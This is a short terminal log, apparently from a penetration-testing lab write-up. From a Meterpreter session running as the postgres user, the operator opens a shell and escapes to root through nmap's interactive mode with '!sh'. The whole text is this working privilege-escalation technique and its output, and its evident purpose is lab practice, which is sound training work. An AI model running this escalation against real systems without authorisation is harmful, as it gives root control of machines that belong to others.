 meterpreter > getuid
Server username: postgres
meterpreter > /usr/bin/nmap --interactive
[-] Unknown command: /usr/bin/nmap. Run the help command for more details.
meterpreter > shell
Process 5363 created.
Channel 1 created.
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root